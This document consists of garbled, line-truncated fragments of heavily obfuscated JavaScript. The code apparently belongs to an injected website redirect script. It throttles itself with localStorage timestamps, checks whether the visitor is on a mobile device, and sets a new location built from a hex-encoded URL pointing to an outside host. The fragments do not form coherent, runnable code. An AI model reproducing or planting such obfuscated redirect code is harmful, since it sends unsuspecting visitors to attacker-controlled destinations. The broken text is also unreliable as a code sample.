
65a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}
indow[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=
6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x66\x6f\x30\x63\x350','\x6
db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localSt
c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3
0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0
1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>loc
15c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8
cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91
urn Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_
_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d8
87b8,_0x1bcfc4)=>{const
tion=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-
d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&
on _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2
7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](ne
x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1e
(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf